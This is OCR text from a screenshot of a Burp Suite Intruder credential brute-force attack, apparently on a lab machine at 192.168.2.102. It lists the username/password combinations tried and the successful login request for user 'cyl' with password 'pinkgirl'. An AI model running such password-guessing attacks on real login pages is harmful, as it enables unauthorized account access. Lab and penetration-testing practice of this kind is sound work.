 攻击 保存 4. Intruder attack of http://192.168.2.102
4. Intruder attack of http://192.168.2.102 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
8998 cyl pinkgirl 302 13 340
0 200 9 551
1 cyl 123456 200 80 551
2 lanyangyang 123456 200 106 551
3 0xWrath 123456 200 78 551
4 cyl 12345 200 20 551
5 lanyangyang 12345 200 20 551
6 0xWrath 12345 200 18 551
7 cyl 123456789 200 66 551
8 lanyangyang 123456789 200 18 551
请求 响应
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.2.102
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.102
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.102/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=u952dn6498kg987d84jpra9ok7
14 Connection: keep-alive
15
16 user=cyl&password=pinkgirl
搜索 0高亮
已完成